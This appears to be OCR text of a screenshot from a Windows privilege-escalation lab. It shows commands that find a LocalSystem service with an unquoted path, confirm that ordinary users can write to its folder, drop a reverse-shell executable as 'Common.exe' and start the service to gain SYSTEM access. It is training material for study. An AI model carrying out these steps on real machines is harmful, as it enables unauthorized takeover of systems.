 FreeRDP: 10.10.172.144
Recy
Command Prompt - net  start unquotedsvc
C:\Users\user>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: unquotedsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Unquoted Path Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
Adm
C:\Users\user>C:\PrivEsc\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"
C:\Program Files\Unquoted Path Service
  Medium Mandatory Level (Default) [No-Write-Up]
  RW BUILTIN\Users
  RW NT SERVICE\TrustedInstaller
  RW NT AUTHORITY\SYSTEM
  RW BUILTIN\Administrators
Priv
Sho
C:\Users\user>copy C:\PrivEsc\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
        1 file(s) copied.
C:\Users\user>net start unquotedsvc
n
Windows License is expired
Build 17763.rs5_release.180914-1434
11:50 AM
8/7/2023